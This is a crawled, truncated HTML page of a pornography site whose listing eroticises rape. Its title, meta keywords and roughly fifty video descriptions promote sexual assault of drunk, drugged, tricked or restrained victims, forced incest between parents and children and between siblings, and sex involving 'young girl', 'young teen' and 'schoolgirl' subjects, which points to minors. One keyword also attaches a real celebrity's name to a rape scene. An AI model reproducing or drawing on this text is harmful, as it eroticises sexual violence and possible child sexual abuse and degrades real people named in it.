

--- FILE ---
content_type: text/html
request_url: https://bestgangrapeporn.com/en/?error0_gallery
body_size: 11632
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Gang Rape Porn - An dangerous escape into the seamy rape porn underworld</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://bestgangrapeporn.com/en/"  />
    <meta name="Description" content="A smorgasbord of the most brutal and depraved gang rape porn. Guaranteed to satisfy." />
    <meta name="Keywords" content="Mature Rough Sex Video, Gay Rape Vids, Tight Teen Forced To Fuck, Forcful Porn, Rough Sex And Bondage, War And Rape, Stories Of Men Being Raped, Dakota Fanning Hound Rape Scene, Porn Forced To Squirt"/>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link rel="stylesheet" href="/assets/css/app.css">
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/aufy0JHWkrrI8B2pHx8PTq.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
<a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn</a><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960">best brutal sex videos</a><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a><a href="https://raped.name/" data-ct="3171100629">Raped</a><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a> 
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//bestgangrapeporn.com" target="_self">
                        <img src="/assets/logo.png" alt="Best Gang Rape Porn"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/index/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/index/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/couples">Anal Sex Cams<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/category/extreme-content-sites/">Rough Porn Sites<i class="iconic-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Best Gang Rape Porn <span>82190</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:19</span>
                                <span class="thumb-views">2431994</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640343779270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Asian girl with huge boobs abused</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">1839079</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-views">144022</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640047738978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Park Hunted</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">24:36</span>
                                <span class="thumb-views">1135699</span>
                                <span class="thumb-added">9.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640077694162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horny son forced his angry mom to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">1280</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:11</span>
                                <span class="thumb-views">164445</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">284925</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637391086311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg"/>
                            </div>
                            <span class="thumb-desc">humillated and forced in apartment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:26</span>
                                <span class="thumb-views">662930</span>
                                <span class="thumb-added">14.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She Can't Escape- What A b. Fuck!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:12</span>
                                <span class="thumb-views">55684</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638239432791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106681c057" src="/thumbs/791/3824942638239432791_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A teacher humiliated in her class room</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:13</span>
                                <span class="thumb-views">1389657</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2243320029324557577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                            </div>
                            <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:58</span>
                                <span class="thumb-views">209302</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:58</span>
                                <span class="thumb-views">25483</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8083069297450666111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="702cd4b33969c87f" src="/thumbs/111/8083069297450666111_0.jpg"/>
                            </div>
                            <span class="thumb-desc">insext i was a horny pregnant aunt 01359 - young real incest porn videos - asian forced incest porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:05</span>
                                <span class="thumb-views">77</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5948984002898250675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="528f096e7b3b4bb3" src="/thumbs/675/5948984002898250675_0.jpg"/>
                            </div>
                            <span class="thumb-desc">wive drunk and forced into a brutal fuck scene recorded in a brutal rape porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:21</span>
                                <span class="thumb-views">95</span>
                                <span class="thumb-added">13.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/635949425742560444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d358a2207fbcbc" src="/thumbs/444/635949425742560444_0.jpg"/>
                            </div>
                            <span class="thumb-desc">11. hot wive brutally fucked during forced porn movie shoot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">18483</span>
                                <span class="thumb-added">4.07.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639918383362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pretty girl likes to keep</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">1614451</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638307278509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She got trapped in rough gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:00</span>
                                <span class="thumb-views">1031615</span>
                                <span class="thumb-added">29.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">72736</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636950216883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Roshini Gang forced sex Uncensored 5</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:16</span>
                                <span class="thumb-views">1066513</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">71434</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638359503136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg"/>
                            </div>
                            <span class="thumb-desc">White wife ravaged</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:40</span>
                                <span class="thumb-views">42511</span>
                                <span class="thumb-added">27.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3733431570804642083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33cfd03bab0a1123" src="/thumbs/83/3733431570804642083_0.jpg"/>
                            </div>
                            <span class="thumb-desc">they knew what happened was wrong but could not do anything to stop it - cock and drunk.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:05</span>
                                <span class="thumb-views">60987</span>
                                <span class="thumb-added">24.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637268360316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Daughter Forced By Perv Dad</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:44</span>
                                <span class="thumb-views">7995</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5303831915918105198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499aff06d0ad9a6e" src="/thumbs/198/5303831915918105198_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the proliferation of videos featuring violent sex and forced oral sex is deep-rooted.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:28</span>
                                <span class="thumb-views">131668</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640072686221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Extreme Teen 10</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:00</span>
                                <span class="thumb-views">20887</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">22:08</span>
                                <span class="thumb-views">1251067</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5703500472845715279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:58</span>
                                <span class="thumb-views">38076</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731192950539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90946bf0b" src="/thumbs/539/2705852731192950539_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tight babe crying from brutal treatment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:38</span>
                                <span class="thumb-views">1104907</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5418299233479950752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b31aa720a5801a0" src="/thumbs/752/5418299233479950752_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot mom in brutal rape porn video gets violently raped and forced into a rough sex act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">49922</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18029834631676832575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa36d71244222b3f" src="/thumbs/575/18029834631676832575_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I abussed and my druged sister in front of her dog while she's s.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">26:40</span>
                                <span class="thumb-views">22487</span>
                                <span class="thumb-added">23.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5670104469423067573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb041f9335111b5" src="/thumbs/573/5670104469423067573_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot and sexy milf brutalized and raped in a homemade porn movie with violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">40522</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1110430844571766057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f690af846564d29" src="/thumbs/57/1110430844571766057_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young mom tricked into starring in a rough sex porn flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">16677</span>
                                <span class="thumb-added">4.04.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                            </div>
                            <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:47</span>
                                <span class="thumb-views">20273</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4932172681972913666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the drunk porn movie featured a woman being forced to have sex in a hate sex scene.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">1901</span>
                                <span class="thumb-added">20.09.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640349395386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e44539ba" src="/thumbs/386/3824942640349395386_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautifull babe tricked by old pervert</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">528</span>
                                <span class="thumb-added">22.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3435335744239215716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young girl raped in a brutal rape porn movie with rough violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:19</span>
                                <span class="thumb-views">58315</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5860479563825186214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51549b1cf73c85a6" src="/thumbs/214/5860479563825186214_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl lured into a forced forced family porn after brutal fuck leads to ass blowjob and sucking the cock.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">3768</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:57</span>
                                <span class="thumb-views">94851</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8440757373524610088/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c34318c28" src="/thumbs/88/8440757373524610088_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Old vs teen takes facial cumshot and swallows cum after fucking him</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:04</span>
                                <span class="thumb-views">90</span>
                                <span class="thumb-added">6.11.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">803988</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638017023241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young Teen Hate Assfuck Big Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:06</span>
                                <span class="thumb-views">15296</span>
                                <span class="thumb-added">10.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">11879</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638648096026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107edd751a" src="/thumbs/26/3824942638648096026_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ciega Violada espa&ntilde;ol</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:04</span>
                                <span class="thumb-views">4944</span>
                                <span class="thumb-added">18.10.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17404785116826307480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f18a37d968700b98" src="/thumbs/480/17404785116826307480_0.jpg"/>
                            </div>
                            <span class="thumb-desc">6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:17</span>
                                <span class="thumb-views">28698</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9043278962528724484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">19281</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11260621549240507878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c45c3a34096dde6" src="/thumbs/878/11260621549240507878_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Black Man Rough Fucking White Twink.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:54</span>
                                <span class="thumb-views">117293</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4738597183154723604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41c2e1082b9a9b14" src="/thumbs/604/4738597183154723604_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl with violent sex in homemade brutal fuck movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">4791</span>
                                <span class="thumb-added">3.09.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/28963656872638117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutal fucking in xxx rape content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">109189</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/384692004490059287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="556b35703901e17" src="/thumbs/287/384692004490059287_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:44</span>
                                <span class="thumb-views">6670</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2657233208002779852/" class="trd">
                            <div class="thumb-img-wrapper">
